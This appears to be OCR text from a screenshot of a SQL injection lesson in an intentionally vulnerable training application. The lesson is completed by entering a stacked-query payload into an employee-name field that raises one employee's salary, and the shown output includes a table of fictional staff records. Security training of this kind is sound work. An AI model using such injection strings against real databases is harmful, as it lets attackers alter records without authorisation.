 '; UPDATE employees SET salary = 9000000 WHERE userid = 37648; --
Employee Name: '; UPDATE employees SET sala
Authentication TAN: 3SL99A
Get department
Well done! Now you are earning the most money. And at the same time you
successfully compromised the integrity of data by changing the salary!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
37648 John Smith Marketing 9000000 3SL99A null
96134 Bob Franco Marketing 83700 LO9S2V null
89762 Tobi Barnett Sales 77000 TA9LL1 null
34477 Abraham Holman Development 50000 UU2ALK null
32147 Paulina Travers Accounting 46000 P45JSI null